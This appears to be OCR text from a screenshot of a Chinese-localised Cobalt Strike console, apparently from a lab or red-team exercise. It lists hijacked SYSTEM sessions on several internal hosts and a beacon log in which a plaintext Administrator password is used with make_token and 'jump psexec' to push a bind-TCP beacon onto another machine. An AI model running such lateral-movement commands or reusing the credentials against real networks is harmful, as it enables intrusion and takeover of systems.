 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.3.20 192.168.4.11 1 SYSTEM * FILE rundll32.exe 352 x86 1s Interactive
192.168.3.11 192.168.3.20 1 SYSTEM * XIAOSHOUDC rundll32.exe 2120 x86 1s Interactive
192.168.4.11 192.168.4.12 1 SYSTEM * FILEADMIN rundll32.exe 2876 x86 1s Interactive
192.168.2.10 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 1s Interactive
192.168.2.11 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 1s Interactive
192.168.2.20 192.168.2.12 1 SYSTEM * XDS rundll32.exe 4108 x86 1s Interactive
192.168.2.20 192.168.3.11 1 SYSTEM * XIAODIPC 1111.exe 6008 x64 1s Interactive
111.178.41.11 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 1s Interactive
Beacon 192.168.3.11@6008 X 事件日志 X 监听器 X 目标列表 X
Files 192.168.4.11@352 X Beacon 192.168.3.20@2120 X 密码凭证 X Beacon 192.168.4.11@352 X Files 192.168.4.11@352 X
:20] [*] Tasked beacon to revert token
:20] beacon> make_token .\Administrator admin!@#2012
:20] [*] Tasked beacon to create a token for .\Administrator
:20] beacon> jump psexec 192.168.4.12 2
:20] [+] host called home, sent: 54 bytes
:20] [*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:1111) on 192.168.4.12 via Service Control Manager (\\192.168.4.12\ADMIN$\8c5ebf0.exe)
:22] [+] Impersonated NT AUTHORITY\SYSTEM
:22] [+] host called home, sent: 293904 bytes
:18] [+] received output:
ice 8c5ebf0 on 192.168.4.12
:18] [+] established link to child beacon: 192.168.4.12
[FILE] - x64 | SYSTEM * | 352 - x86 | Parent 2120 last:1s